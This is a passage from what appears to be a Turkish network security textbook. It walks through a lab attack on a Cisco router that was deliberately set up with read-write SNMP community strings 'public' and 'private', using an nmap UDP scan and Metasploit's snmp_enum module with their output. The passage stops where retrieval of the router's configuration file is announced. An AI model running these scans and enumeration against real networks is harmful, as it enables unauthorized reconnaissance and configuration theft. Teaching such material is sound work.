 Yerel Ağ Güvenlik
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
tp://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.